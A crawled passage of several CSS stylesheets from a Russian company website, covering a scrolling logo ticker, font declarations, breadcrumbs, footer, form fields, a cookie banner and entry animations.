  background-color: var(--oranzhevyy);
}/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: text/css
request_url: https://adequo.ru/local/templates/main/assets/css/endless-ticket.css?17645914215621
body_size: 847
content:
.endless__ticker {
  position: relative;
  display: flex;
  overflow: hidden;
  user-select: none;
background-color: #000;
  margin-top: 5rem;
  padding-bottom: 6.25rem;
  padding-right: 2rem;
  padding-left: 2rem;
	margin-top: 5rem;
}

/*@media screen and (min-width:1025px){
	.endless__ticker {
		margin-top: 25rem;
	}
}

@media screen and (max-width:1024px) and (max-width:921px){
	.endless__ticker {
		margin-top: 40rem;
	}
}*/

.endless__ticker:before,
.endless__ticker:after {
  content: "";
  height: 100%;
  top: 0;
  width: 10%;
  position: absolute;
  z-index: 1;
  pointer-events: none;
}

.endless__ticker-items {
  flex-shrink: 0;
  display: flex;  
  justify-content: space-around;
  min-width: 100%;
}

.endless__ticker-item-image {
    height: 100%;
    display: flex;
    align-items: center;
}

.endless__ticker-rows {
  display: flex;
  flex-direction: column;
  
}

.endless__ticker-items .endless__ticker-rows  .endless__ticker-items-row .endless__ticker-item:nth-child(1) .endless__ticker-item-image img{
margin-top:19px;
}
.endless__ticker-items .endless__ticker-rows .endless__ticker-items-row .endless__ticker-item:nth-child(2) .endless__ticker-item-image img{
margin-top:15px;
}
.endless__ticker-items .endless__ticker-rows .endless__ticker-items-row .endless__ticker-item:nth-child(3) .endless__ticker-item-image img{
margin-top:19px;
}

.endless__ticker-items .endless__ticker-rows .endless__ticker-items-row .endless__ticker-item:nth-child(4) .endless__ticker-item-image img{
margin-top:21px;
}

.endless__ticker-items .endless__ticker-rows .endless__ticker-items-row .endless__ticker-item:nth-child(6) .endless__ticker-item-image img{
margin-top:13px;
}
.endless__ticker-items .endless__ticker-rows .endless__ticker-items-row .endless__ticker-item:nth-child(7) .endless__ticker-item-image img{
margin-top:10px;
}
.endless__ticker-items .endless__ticker-rows .endless__ticker-items-row .endless__ticker-item:nth-child(8) .endless__ticker-item-image img{
margin-top:13px;
}
.endless__ticker-items .endless__ticker-rows .endless__ticker-items-row .endless__ticker-item:nth-child(9) .endless__ticker-item-image img{
margin-top:9px;
}


/* */
.endless__ticker-items .endless__ticker-rows .endless__ticker-items-row--second .endless__ticker-item:nth-child(1) .endless__ticker-item-image img{
margin-top:13px;
}
.endless__ticker-items .endless__ticker-rows .endless__ticker-items-row--second .endless__ticker-item:nth-child(2) .endless__ticker-item-image img{
margin-top:10px;
}
.endless__ticker-items .endless__ticker-rows .endless__ticker-items-row--second .endless__ticker-item:nth-child(3) .endless__ticker-item-image img{
margin-top:10px;
}
.endless__ticker-items .endless__ticker-rows .endless__ticker-items-row--second .endless__ticker-item:nth-child(4) .endless__ticker-item-image img{
margin-top:15px;
}
.endless__ticker-items .endless__ticker-rows .endless__ticker-items-row--second .endless__ticker-item:nth-child(5) .endless__ticker-item-image img{
margin-top:19px;
}
.endless__ticker-items .endless__ticker-rows .endless__ticker-items-row--second .endless__ticker-item:nth-child(6) .endless__ticker-item-image img{
margin-top:13px;
}
.endless__ticker-items .endless__ticker-rows .endless__ticker-items-row--second .endless__ticker-item:nth-child(7) .endless__ticker-item-image img{
margin-top:8px;
}
.endless__ticker-items .endless__ticker-rows .endless__ticker-items-row--second .endless__ticker-item:nth-child(8) .endless__ticker-item-image img{
margin-top:10px;
}
.endless__ticker-items .endless__ticker-rows .endless__ticker-items-row--second .endless__ticker-item:nth-child(9) .endless__ticker-item-image img{
margin-top:10px;
}
.endless__ticker-items .endless__ticker-rows .endless__ticker-items-row--second .endless__ticker-item:nth-child(10) .endless__ticker-item-image img{

}

@media screen and (min-width:1000px) {
  .endless__ticker-rows {
    row-gap: 40px;
  }
}
@media screen and (max-width:999px) {
  .endless__ticker-rows {
    row-gap: 35px;
  }
	.endless__ticker-items .endless__ticker-rows .endless__ticker-item-image img{
		max-width:80%;	
	}
}
.endless__ticker-items-row {
  display: flex;
}

/*.endless__ticker-items-row .endless__ticker-item-image{
  margin-right: 120px;
}*/

@media screen and (min-width:1021px){
	.endless__ticker-items-row .endless__ticker-item-image{
	  margin-right: 120px;
	}
	.endless__ticker-items-row--second .endless__ticker-item-image{
	  margin-right: 120px;
	}
}
@media screen and (max-width:1020px) and (min-width:941px){
	.endless__ticker-items-row .endless__ticker-item-image{
	  margin-right: 106px;
	}
	.endless__ticker-items-row--second .endless__ticker-item-image{
	  margin-right: 106px;
	}

}
@media screen and (max-width:940px){
	.endless__ticker-items-row .endless__ticker-item-image{
	  margin-right: 40px;
	}
	.endless__ticker-items-row--second .endless__ticker-item-image{
	  margin-right: 40px;
	}
}


.endless__ticker-items-row--second{
  display: flex;
}



@media screen and (min-width:769px) {
    .endless__ticker-items {
        gap: 20px;
    }
}
@media screen and (max-width:768px) {
    .endless__ticker-items {
        gap: 10px;
    }
}

.endless__ticker-item {
  flex: 0 0 auto;
  width: fit-content;
  height: fit-content;
  border-radius: 6px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 25px;
  font-weight: bold;
  color: #fff;

  transition: all 0.1s ease-in-out;
	height: 100%;
}



.marquee {
  animation: scroll 30s linear infinite;
}


@keyframes scroll {
  from {
    transform: translateX(0);
  }
  to {
    transform: translateX(calc(-100% - 20px));
  }
}


--- FILE ---
content_type: text/css
request_url: https://adequo.ru/local/templates/main/fonts.css?17645914245082
body_size: 389
content:
@font-face {
    font-family: 'Mulish';
    src: url('assets/fonts/MulishItalic/MulishItalic.eot');
    src: url('assets/fonts/MulishItalic/MulishItalic.eot') format('embedded-opentype'),
    url('assets/fonts/MulishItalic/MulishItalic.woff2') format('woff2'),
    url('assets/fonts/MulishItalic/MulishItalic.woff') format('woff'),
    url('assets/fonts/MulishItalic/MulishItalic.ttf') format('truetype'),
    url('assets/fonts/MulishItalic/MulishItalic.svg#MulishItalic') format('svg');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Mulish';
    src: url('assets/fonts/MulishMedium/MulishMedium.eot');
    src: url('assets/fonts/MulishMedium/MulishMedium.eot') format('embedded-opentype'),
    url('assets/fonts/MulishMedium/MulishMedium.woff2') format('woff2'),
    url('assets/fonts/MulishMedium/MulishMedium.woff') format('woff'),
    url('assets/fonts/MulishMedium/MulishMedium.ttf') format('truetype'),
    url('assets/fonts/MulishMedium/MulishMedium.svg#MulishMedium') format('svg');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Mulish';
    src: url('assets/fonts/MulishRegular/MulishRegular.eot');
    src: url('assets/fonts/MulishRegular/MulishRegular.eot') format('embedded-opentype'),
    url('assets/fonts/MulishRegular/MulishRegular.woff2') format('woff2'),
    url('assets/fonts/MulishRegular/MulishRegular.woff') format('woff'),
    url('assets/fonts/MulishRegular/MulishRegular.ttf') format('truetype'),
    url('assets/fonts/MulishRegular/MulishRegular.svg#MulishRegular') format('svg');
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Mulish';
    src: url('assets/fonts/MulishSemiBold/MulishSemiBold.eot');
    src: url('assets/fonts/MulishSemiBold/MulishSemiBold.eot') format('embedded-opentype'),
    url('assets/fonts/MulishSemiBold/MulishSemiBold.woff2') format('woff2'),
    url('assets/fonts/MulishSemiBold/MulishSemiBold.woff') format('woff'),
    url('assets/fonts/MulishSemiBold/MulishSemiBold.ttf') format('truetype'),
    url('assets/fonts/MulishSemiBold/MulishSemiBold.svg#MulishSemiBold') format('svg');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'TT Firs Neue';
    src: url('assets/fonts/TTFirsNeueTrialLightItalic/TTFirsNeueTrialLightItalic.eot');
    src: url('assets/fonts/TTFirsNeueTrialLightItalic/TTFirsNeueTrialLightItalic.eot') format('embedded-opentype'),
    url('assets/fonts/TTFirsNeueTrialLightItalic/TTFirsNeueTrialLightItalic.woff2') format('woff2'),
    url('assets/fonts/TTFirsNeueTrialLightItalic/TTFirsNeueTrialLightItalic.woff') format('woff'),
    url('assets/fonts/TTFirsNeueTrialLightItalic/TTFirsNeueTrialLightItalic.ttf') format('truetype'),
    url('assets/fonts/TTFirsNeueTrialLightItalic/TTFirsNeueTrialLightItalic.svg#TTFirsNeueTrialLightItalic') format('svg');
    font-weight: 300;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'TT Firs Neue';
    src: url('assets/fonts/TTFirsNeueTrialLight/TTFirsNeueTrialLight.eot');
    src: url('assets/fonts/TTFirsNeueTrialLight/TTFirsNeueTrialLight.eot') format('embedded-opentype'),
    url('assets/fonts/TTFirsNeueTrialLight/TTFirsNeueTrialLight.woff2') format('woff2'),
    url('assets/fonts/TTFirsNeueTrialLight/TTFirsNeueTrialLight.woff') format('woff'),
    url('assets/fonts/TTFirsNeueTrialLight/TTFirsNeueTrialLight.ttf') format('truetype'),
    url('assets/fonts/TTFirsNeueTrialLight/TTFirsNeueTrialLight.svg#TTFirsNeueTrialLight') format('svg');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'TT Firs Neue';
    src: url('assets/fonts/TTFirsNeueTrialMedium/TTFirsNeueTrialMedium.eot');
    src: url('assets/fonts/TTFirsNeueTrialMedium/TTFirsNeueTrialMedium.eot') format('embedded-opentype'),
    url('assets/fonts/TTFirsNeueTrialMedium/TTFirsNeueTrialMedium.woff2') format('woff2'),
    url('assets/fonts/TTFirsNeueTrialMedium/TTFirsNeueTrialMedium.woff') format('woff'),
    url('assets/fonts/TTFirsNeueTrialMedium/TTFirsNeueTrialMedium.ttf') format('truetype'),
    url('assets/fonts/TTFirsNeueTrialMedium/TTFirsNeueTrialMedium.svg#TTFirsNeueTrialMedium') format('svg');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'TT Firs Neue';
    src: url('assets/fonts/TTFirsNeueTrialRegular/TTFirsNeueTrialRegular.eot');
    src: url('assets/fonts/TTFirsNeueTrialRegular/TTFirsNeueTrialRegular.eot') format('embedded-opentype'),
    url('assets/fonts/TTFirsNeueTrialRegular/TTFirsNeueTrialRegular.woff2') format('woff2'),
    url('assets/fonts/TTFirsNeueTrialRegular/TTFirsNeueTrialRegular.woff') format('woff'),
    url('assets/fonts/TTFirsNeueTrialRegular/TTFirsNeueTrialRegular.ttf') format('truetype'),
    url('assets/fonts/TTFirsNeueTrialRegular/TTFirsNeueTrialRegular.svg#TTFirsNeueTrialRegular') format('svg');
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}

--- FILE ---
content_type: text/css
request_url: https://adequo.ru/local/templates/main/assets/css/breadcrumbs.css?17645914212430
body_size: 555
content:
.container-breadcrumbs {
  width: 100%;
  background-color: var(--svetlo-seryy);
  margin-top: -5.5rem;
  padding-top: 6.75rem;
  /*padding-bottom: 6.875rem;*/
  padding-bottom: 5.875rem;
}

#breadcrumbs a span:after{
  content: '/';
}

@media screen and (max-width: 95rem) and (min-width:71.3125rem) {
  .container-breadcrumbs .container{
	max-width:85rem;
  }
}

@media screen and (min-width: 30.0625rem) {
  .container-breadcrumbs {
    margin-bottom: -4.375rem;
  }
}
@media screen and (max-width: 30rem) {
  .container-breadcrumbs {
    margin-bottom: -6.4375rem;
  }
}
.container-breadcrumbs.container-breadcrumbs-black {
  background-color: var(--chernyy);
}
.container-breadcrumbs.container-breadcrumbs-black ul li:not(:last-child) span[itemprop=name] {
  color: #FFFFFF;
}
.container-breadcrumbs.container-breadcrumbs-black ul li:last-child span[itemprop=name] {
  color: rgba(255, 255, 255, 0.3019607843);
}
.container-breadcrumbs.container-breadcrumbs-zero{
  background-color: #000000;
}
.container-breadcrumbs.container-breadcrumbs-zero ul li:not(:last-child) span[itemprop=name] {
  color: #FFFFFF;
}
.container-breadcrumbs.container-breadcrumbs-zero ul li:last-child span[itemprop=name] {
  color: rgba(255, 255, 255, 0.3019607843);
}
@media screen and (max-width: 95rem) and (min-width: 42.0625rem) {
  .container-breadcrumbs {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }
}
@media screen and (max-width: 42rem) {
  .container-breadcrumbs {
    padding-left: 0.625rem;
    padding-right: 0.625rem;
  }
}
.container-breadcrumbs ul {
  display: inline-flex;
  margin-left: auto;
  margin-right: auto;
  gap: 0.2rem;
}
.container-breadcrumbs ul span[itemprop=name] {
  font-family: var(--second-family);
  font-weight: 600;
  font-size: 14px;
  line-height: 120%;
  letter-spacing: 0%;
}
.container-breadcrumbs ul li a:hover ,
.container-breadcrumbs ul li a:hover span,
.container-breadcrumbs.container-breadcrumbs-black ul li:not(:last-child) a:hover span[itemprop=name],
.container-breadcrumbs.container-breadcrumbs-zero ul li:not(:last-child) a:hover span[itemprop=name]{
  color: var(--oranzhevyy);
}
.container-breadcrumbs ul{
    flex-wrap: wrap;
}
.container-breadcrumbs ul li:last-child span[itemprop=name]{
    word-break: break-all;
    white-space: normal;
}
.container-breadcrumbs ul li:last-child span[itemprop=name] {
  color: rgba(0, 0, 0, 0.6);
}/*# sourceMappingURL=breadcrumbs.css.map */

--- FILE ---
content_type: text/css
request_url: https://adequo.ru/local/templates/main/assets/css/ultimate.css?176494992311855
body_size: 2166
content:
.form__main {
  position: relative;
  width: 100%;
  z-index: 2;
  display: grid;
}
@media screen and (min-width: 66.0625rem) {
  .form__main {
    padding-top: 4.25rem;
  }
}
@media screen and (max-width: 66rem) and (min-width: 42.0625rem) {
  .form__main {
    padding-top: 4.6875rem;
  }
}
@media screen and (max-width: 42rem) {
  .form__main {
    padding-top: 1.875rem;
    padding-left: 0.625rem;
    padding-right: 0.625rem;
  }
}
@media screen and (max-width: 95rem) and (min-width: 42.0625rem) {
  .form__main {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }
}
@media screen and (max-width: 95rem) and (min-width: 66.0625rem) {
  .form__main {
    padding-bottom: 2.5rem;
  }
}
@media screen and (min-width: 77.0625rem) {
  .form__main {
    column-gap: 12rem;
    grid-template-columns: 1fr 46.5625rem;
  }
}
@media screen and (max-width: 77rem) {
  .form__main {
    grid-template-columns: 1fr;
  }
}
.form__main .title {
  font-size: clamp(1.875rem, 4vw + 1rem, 3.875rem);
  line-height: 90%;
  color: var(--chernyy);
  height: fit-content;
}
.form__main .subtitle {
  font-size: 18px;
  line-height: 120%;
  color: var(--chernyy);
  align-self: flex-end;
}
@media screen and (max-width: 42rem) {
  .form__main .subtitle {
    font-size: 1rem;
  }
}
@media screen and (max-width: 77rem) {
  .form__main .subtitle {

    font-size: 1rem;
  }
}
 @media screen and (min-width: 77.0625rem) {
.form__main .subtitle {
		 padding-top: 1rem;
		margin-top: 1.25rem;
}
}
 @media screen and (max-width: 77rem) {
	 .form__main .subtitle {
		 font-size: 1rem;
		margin-top: 0.625rem;
	}
}
 @media screen and (max-width: 30rem) {
	 .form__main .subtitle {
		 padding-top: 0rem !important;
}
}
.form__main .form textarea {
  width: 100%;
  height: 7rem;
}
@media screen and (min-width: 77.0625rem) {
  .form__main-block {
    grid-column: 2/3;
    grid-row: 1/3;
  }
}
@media screen and (max-width: 77rem) and (min-width:66.5625rem) {
  .form__main-block {
    margin-top: 2.5rem;
  }
}
@media screen and (max-width: 66.5rem) and (min-width: 42.0625rem) {
.form__main-block {
    margin-top: 1.875rem;
  }
}
@media screen and (max-width: 42rem) {
.form__main-block {
    margin-top: 0.625rem;
  }
}

@media screen and (max-width: 48rem) and (min-width: 32.0325rem) {
  .form__main .btn.btn-show-case {
    padding: 20px 70px 20px 40px;
    display: flex;
    gap: 1.25rem;
  }
  .form__main .btn.btn-show-case .icon-small {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%) rotate(-45deg);
    right: 1.53125rem;
  }
  .form__main .btn.btn-transparent {
    padding: 1.25rem 3.0625rem 1.25rem 1.53125rem;
    display: flex;
    gap: 1.25rem;
  }
  .form__main .btn.btn-transparent .icon-small {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%) rotate(-45deg);
    right: 1.53125rem;
  }
}
@media (max-width: 35rem) {
  .form__main .form-btns {
    flex-direction: column;
  }
  .form__main .form-btns .btn {
    max-width: 100%;
    align-items: center;
    justify-content: center;
    padding-left: 0;
    padding-right: 0;
    gap: 1.25rem;
  }
  .form__main .form-btns .btn .icon-small {
    position: relative;
    transform: translate(0, 0) rotate(-45deg);
    right: 0;
	top: 0;
  }
}

.footer {
  display: flex;
  justify-content: space-between;
}
@media screen and (min-width: 1392px) {
  .footer {
    align-items: flex-start;
    justify-content: center;
    gap: 3rem;
  }
}
@media screen and (max-width: 74rem) {
  .footer {
    align-items: center;
  }
}
@media screen and (max-width: 42rem) {
  .footer {
    padding-top: 1.875rem;
    padding-left: 0.625rem;
    padding-right: 0.625rem;
    align-items: center;
  }
}
@media screen and (max-width: 74rem) {
  .footer {
    flex-direction: column;
  }
}
@media screen and (max-width: 95rem) and (min-width: 42.0625rem) {
  .footer {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }
}
@media screen and (max-width: 74rem) {
  .footer {
    gap: 2.5rem;
  }
}
@media screen and (max-width: 86.9375rem) and (min-width: 66.0625rem) {
  .footer {
    padding-bottom: 1.25rem;
  }
}
.footer-left {
  display: grid;
  column-gap: 1.25rem;
}
@media screen and (min-width: 87.0625rem) {
  .footer-left {
    row-gap: 3.125rem;
  }
}
@media screen and (max-width: 87rem) {
  .footer-left {
    row-gap: 1.25rem;
  }
}
@media screen and (max-width: 50.625rem) {
  .footer-left {
    width: 100%;
  }
}
@media screen and (min-width: 87rem) {
  .footer-left {
    grid-template-columns: repeat(3, 1fr);
  }
}
@media screen and (max-width: 86.9375rem) {
  .footer-left {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (max-width: 86.9375rem) and (min-width: 32.0625rem) {
  .footer-left .btn {
    height: fit-content;
  }
  

.footer-left a.btn.btn-white{
    grid-row: 1/2;
    grid-column: 2/3;
  }
  .footer-left button.btn.btn-white:first-of-type{
    grid-row: 2/3;
    grid-column: 2/3;
  }
  .footer-left button.btn.btn-white:last-child {
    grid-row: 3/4;
    grid-column: 2/3;
  }


}
@media screen and (max-width: 32rem) {
  .footer-left {
    row-gap: 0;
    column-gap: 0;
    width: 100%;
  }
  .footer-left-item:nth-of-type(2) {
    grid-column: 2/3;
    grid-row: 1/2;
    margin-left: 0.625rem;
  }
  .footer-left-item:last-of-type {
    grid-row: 2/3;
    grid-column: 1/3;
    margin-top: 1.25rem;
    max-width: unset;
    margin-bottom: 1.875rem;
  }
  .footer-left .btn {
    height: fit-content;
    justify-content: center;
    gap: 1rem;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .footer-left a.btn.btn-white{
    grid-row: 3/4;
    grid-column: 1/3;
  }
  .footer-left button.btn.btn-white:first-of-type{
    grid-row: 4/5;
    grid-column: 1/3;
    margin-top: 0.625rem;
  }
  .footer-left button.btn.btn-white:last-child {
    grid-row: 5/6;
    grid-column: 1/3;
    margin-top: 0.625rem;
  }
  .footer-left .btn .icon-small {
    position: relative;
    transform: translate(0, 0%) rotate(0);
    right: 0;
  }
}
.footer-left-item {
  display: flex;
  flex-direction: column;
  gap: 0.625rem;
  max-width: 17.5rem;
}
.footer-left-item span {
  font-size: 0.75rem;
  color: var(--chernyy);
}
.footer-left-item p, .footer-left-item a {
  font-size: 1.625rem;
  line-height: 120%;
  color: var(--chernyy);
  white-space: normal;
}

@media screen and (max-width: 42rem) and (min-width: 21.9375rem) {
  .footer-left-item p, .footer-left-item a {
    font-size: 1.125rem;
  }
}
@media screen and (max-width: 21.875rem) {
  .footer-left-item p, .footer-left-item a {
    font-size: 1rem;
  }
}
.footer-right {
  display: grid;
}
@media screen and (min-width: 74.0625rem) {
.footer-right {
  grid-template-columns: 1fr 10.5rem;
  gap: 4rem;
	
  }
.footer-right nav {
	    width: fit-content;
    justify-self: end;
}
}
@media screen and (min-width: 1392px) {
.footer-right {
width: 100%;}
}

@media screen and (max-width: 74rem) {
  .footer-right {
    grid-template-columns: 1fr 1fr;
    gap: 2.5rem;
    width: 100%;
  }
}
.footer-right-items {
  display: grid;
  grid-template-columns: 1fr 1fr;
  column-gap: 2.5rem;
  row-gap: 1.25rem;
}
@media screen and (max-width: 74rem) {
  .footer-right-items {
    grid-column: 1/3;
    grid-template-columns: repeat(6, 1fr);
  }
}
@media screen and (max-width: 46.25rem) {
  .footer-right-items {
    column-gap: unset;
  }
}
@media screen and (max-width: 42rem) {
  .footer-right-items {
    display: none;
  }
}
.footer-right-items li a {
  font-size: 18px;
  line-height: 100%;
  color: var(--chernyy);
}
.footer-right-items li a:hover , .footer-left-item a:hover{
  color: var(--oranzhevyy);
}
.footer-right-socials {
  display: flex;
  gap: 0.325rem;
}
@media screen and (max-width: 74rem) {
  .footer-right-socials {
    justify-content: end;
    align-items: center;
  }
}
.footer-right-socials .icon-socials-sprite-footer-tg {
  margin-left: -4px;
}
.footer-right-socials .icon-socials-sprite-footer-dzen{
  margin-left: 1px;
}
.footer-right .copyright {
  font-size: 0.875rem;
  color: var(--chernyy);
  grid-column: unset;
  grid-row: 2/4;
  display:flex;
  align-items:flex-end;
}
@media screen and (min-width: 1392px) {
  .footer-right .copyright {
text-align: center;
    justify-content: center;
align-items: center;
    margin-top: 28px;
}
}
@media screen and (max-width: 74rem) {
  .footer-right .copyright {
    align-items: center;
    display: inline-flex;

  }
}
@media screen and (max-width: 74rem) and (max-width: 42.0625rem) {
  .footer-right .copyright {
    grid-row: 2/4;
  }
}
@media screen and (max-width: 42rem) {
  .footer-right .copyright {
    grid-row: 1/2;
  }
}
.footer-docs {
  margin-top: 30px;
  display: flex;
  align-items: flex-start;
  justify-content: flex-start;
  flex-wrap: wrap;
}
@media screen and (max-width: 42rem) {
  .footer-docs {
    margin-top: 1.875rem;
  }
}
@media screen and (min-width: 95.0625rem) {
  .footer-docs {
    padding-left: 3rem;
    gap: 1.875rem;
  }
}
@media screen and (max-width: 95rem) {
  .footer-docs {
    column-gap: 1.875rem;
    row-gap: 0.5rem;
  }
}
@media screen and (max-width: 95rem) and (min-width: 48.0625rem) {
  .footer-docs {
    padding: 0 2.5rem 1.5625rem;
  }
}
@media screen and (max-width: 48rem) and (min-width: 42.0625rem) {
  .footer-docs {
    padding: 0 2.5rem 1.5625rem;
  }
}
@media screen and (max-width: 42rem) {
  .footer-docs {
    padding: 0 0.625rem 1.5625rem;
  }
}
.footer-docs a {
  font-size: 0.875rem;
  color: rgba(20, 21, 23, 0.3019607843) !important;
  line-height: 100%;
  white-space: break-spaces;
}
.footer-docs a:hover {
  color: var(--oranzhevyy) !important;
}

.cookies {
  display: none;
  position: fixed;
  max-width: 56.5625rem;
  width: 100%;
  bottom: 2.5rem;
  left: 0;
  right: 0;
  z-index: 101;
  margin: 0 auto;
  background-color: var(--oranzhevyy);
  padding: 2.1875rem 2.5rem;
  border-radius: 25px;
  z-index: 10;
}

.cookies__wrap {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  grid-gap: 20px;
}

.cookies__content {
  font-size: 1.25rem;
  line-height: 100%;
  color: #fff;
  max-width: 42.6875rem;
  width: 100%;
}

.cookies__content a {
  color: #fff !important;
  text-decoration: underline !important;
  text-underline-offset: 0.25rem;
}

.cookies__btn {
  font-size: 1rem;
  line-height: 100%;
  background-color: var(--belyy);
  color: var(--oranzhevyy);
  padding: 20px 40px;
  border: 0;
  border-radius: 1.25rem;
}

@media (min-width: 42.0625rem) and (max-width: 64rem) {
  .cookies {
    max-width: calc(100% - 5rem);
  }
}
@media screen and (min-width: 30rem) and (max-width: 64rem) {
  .cookies__content {
    font-size: 1rem;
  }
}
@media (max-width: 42rem) {
  .cookies {
    width: calc(100% - 1.25rem);
    padding: 1.25rem;
  }
}
@media (max-width: 36rem) {
  .cookies {
    border-radius: 20px;
    bottom: 2.5rem;
  }
  .cookies__wrap {
    flex-direction: column;
    grid-gap: 10px;
  }
  .cookies__action {
    width: 100%;
  }
  .cookies__btn {
    width: 100%;
  }
  .cookies__content {
    font-size: 0.875rem;
    margin-bottom: 1rem;
  }
  .cookies__content a {
    white-space: inherit;
  }
}

@media screen and (max-width:672px){
	.swiper-pagination-bullet{
		opacity: var(--swiper-pagination-bullet-inactive-opacity, 1);
	}
}

@media screen and (max-width:810px){
	.footer-left .btn {
		padding-left: 0 !important;
        padding-right: 0 !important;
		justify-content:center;
		gap:1rem;
	}
	.footer-left .btn .icon-small{
		transform: translate(0, 0%) rotate(0) !important;
        top: 0;
        right: 0;
        left: 0;
    	position: relative;
	}

	.container-form__main{
		padding-bottom: 0rem !important;
	}

}

#form_main  .subtitle {
	padding-top:0;
}

@media screen and (max-width:672px){
	.footer-right nav {
		display: none !important;
	}
}


/*# sourceMappingURL=ultimate.css.map */

--- FILE ---
content_type: text/css
request_url: https://adequo.ru/local/templates/main/assets/css/form.css?17684087554663
body_size: 870
content:
.form {
  display: flex;
  flex-direction: column;
  gap: 1.25rem;
}
.form textarea {
  resize: none;
}
.form input,
.form textarea {
  border-bottom: 1px solid rgba(20, 21, 23, 0.1019607843);
  padding: 13px 3px;
  transition: border-bottom 0.3s ease;
  border-radius: 0px;
  font-family: var(--font-family);
  font-weight: 300;
  font-size: 2rem;
  line-height: 110%;
  color: var(--chernyy);
  position: relative;
  width: 100%;
}
@media screen and (max-width: 25rem) {
  .form input,
  .form textarea {
    font-size: 1.25rem;
  }
}
.form input::placeholder,
.form textarea::placeholder {
  font-family: var(--font-family);
  font-weight: 300;
  font-size: 2rem;
  line-height: 110%;
  color: var(--chernyy);
}
@media screen and (max-width: 25rem) {
  .form input::placeholder,
  .form textarea::placeholder {
    font-size: 1.25rem;
  }
}
.form__main-pseudo {
    display: flex;
    position: relative;
    width: 100%;
}
.form__main-pseudo.form__main-pseudo--white{
display: flex;
    position: relative;
    width: 100%;
}
.form__main-pseudo::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0%;
  height: 1px;
  background-color: var(--chernyy);
  transition: width 0.3s ease;
}
.form__main-pseudo.form__main-pseudo--white::before{
	content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0%;
  height: 1px;
  background-color: #ffffff;
  transition: width 0.3s ease;
}
.form__main-pseudo:has(input:hover)::before,
.form__main-pseudo:has(input:active)::before,
.form__main-pseudo:has(input:focus)::before,
.form__main-pseudo:has(textarea:hover)::before,
.form__main-pseudo:has(textarea:active)::before,
.form__main-pseudo:has(textarea:focus)::before
{
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: var(--chernyy);
  transition: width 0.3s ease;
}
.form__main-pseudo.form__main-pseudo--white:has(input:hover)::before,
.form__main-pseudo.form__main-pseudo--white:has(input:active)::before,
.form__main-pseudo.form__main-pseudo--white:has(input:focus)::before,
.form__main-pseudo.form__main-pseudo--white:has(textarea:hover)::before,
.form__main-pseudo.form__main-pseudo--white:has(textarea:active)::before,
.form__main-pseudo.form__main-pseudo--white:has(textarea:focus)::before
{
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: #fff;
  transition: width 0.3s ease;
}
.form input:focus, .form input:active, .form input:hover,
.form textarea:focus,
.form textarea:active,
.form textarea:hover {
  border-color:transparent;
  cursor: pointer;
}
@media screen and (max-width: 42rem) {
  .form input {
    width: 100%;
  }
}
.form .telephone.error {
  border-color: red !important;
  color:red !important;
}
.form .telephone.error::placeholder{
  color:red !important;
}

[name="name"].errors-form{
  border-color: red !important;
}
[name="name"].errors-form::placeholder{
  color:red !important;
}

.form-btns {
  display: flex;
  gap: 1.25rem;
  margin-top: 0.625rem;
}
.form-btns .btn {
  max-width: fit-content;
}
.form-btns .btn.btn-show-case:hover {
  background-color: var(--oranzhevyy);
}
.form-btns button.btn.btn-show-case.btn-show-case-form{
	transition: background-color .3s ease;
}
.form-btns button.btn.btn-show-case.btn-show-case-footer:hover span{
color: #fff;
}
.form-btns button.btn.btn-show-case.btn-show-case-form:hover{
  background-color: #fff;
}
/*.form-btns .btn.btn-show-case:hover span {
  color: var(--chernyy);
}*/
.form-btns button.btn.btn-show-case.btn-show-case-form:hover {
  background-color: #fff;
}
.form-btns .btn.btn-show-case:hover .icon-small-white {
  stroke: #fff;
}
.form-btns button.btn.btn-show-case.btn-show-case-form:hover .icon-small-white{
  stroke: var(--chernyy);
}
.form-btns .btn.btn-orange-white.btn-orange-white-form{
	transition: border-color .3s ease , background-color .3s ease;
}

.form-btns .btn.btn-orange-white.btn-orange-white-form:hover {
	border-color: #fff;
	background-color: #fff;
}




#project-form-errors {
  color: red;
  font-weight: 300;
display:none;
}
#project-form-errors.error {
display: block;
}
#project-form-errors.errors-form{
display: block;
}

.modal-content-items .modal-content-items-right .errors-form {
  color: red;
  border-bottom: 1px solid red;
display: block;
}

.modal-content-items .modal-content-items-right .errors-form::placeholder {
color: red;
}

.form__main .form__main-block .errors-form {
  color: red;
  border-bottom: 1px solid red;
display: block;
}

.form__main .form__main-block .errors-form::placeholder {
color: red;
}

#orange-form #project-form-errors {
color: #fff !important;
}


--- FILE ---
content_type: text/css
request_url: https://adequo.ru/local/templates/main/assets/css/animation.css?1764591421633
body_size: 120
content:
.animate-item {
  opacity: 0;
  transform: translateY(150px);
  transition: opacity 0.5s ease, transform 0.8s ease;
}
.animate-item.even {
  transition-delay: 0.2s;
}
.animate-item.first-animate-item {
  transition-delay: 0.2s;
}
.animate-item.second-animate-item {
  transition-delay: 0.4s;
}
.animate-item.third-animate-item {
  transition-delay: 0.6s;
}

.animate-item.visible {
  opacity: 1;
  transform: translateY(0);
}

@media screen and (min-width:481px){
.animate-item.fourth-animate-item {
  transition-delay: 0.8s;
}
}

@media screen and (max-width:480px){
.animate-item.fourth-animate-item {
